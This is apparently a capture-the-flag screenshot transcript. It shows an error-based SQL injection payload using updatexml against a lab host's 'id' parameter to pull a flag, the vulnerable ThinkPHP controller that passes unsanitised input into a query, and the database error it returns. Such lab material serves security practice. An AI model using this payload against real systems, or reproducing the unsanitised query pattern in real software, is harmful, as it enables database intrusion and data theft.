 Load URL
http://52.130.87.223:10000/?id=1 or updatexml(1,concat('~',(select flag from flag)),1)
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 Only
constant XPATH queries are supported